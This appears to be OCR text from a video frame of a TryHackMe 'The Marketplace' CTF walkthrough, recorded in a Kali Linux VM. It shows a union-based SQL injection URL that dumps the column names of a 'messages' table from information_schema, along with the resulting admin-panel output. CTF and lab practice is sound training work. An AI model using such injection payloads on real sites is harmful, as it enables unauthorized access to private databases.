 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... User 1 - Mozilla Firefox root@kali: /home/kali/D... 01:21 PM
User 1 - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/
10.10.50.249/admin?user=0 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='messages'-- - 3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,user_from,user_to,message_content,is_read
ID: 1
Is administrator: true
Delete user
CTRL DROITE
Taper ici pour rechercher 9°C 19:21
08/11/2021